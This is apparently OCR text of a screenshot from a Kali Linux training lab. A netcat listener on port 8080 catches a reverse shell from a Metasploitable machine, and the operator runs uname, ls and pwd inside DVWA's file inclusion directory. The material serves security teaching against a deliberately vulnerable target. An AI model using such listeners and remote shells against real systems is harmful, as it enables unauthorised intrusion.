 Activities Terminator ie
Mon 20:10
root@kali: ~
root@kali: ~ 146x40
root@kali:~# nc -vv -l -p 8080
listening on [any] 8080 ...
10.20.14.204: inverse host lookup failed: Unknown host
connect to [10.20.14.203] from (UNKNOWN) [10.20.14.204] 33469
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
ls
help
include.php
index.php
source
pwd
/var/www/dvwa/vulnerabilities/fi
udemy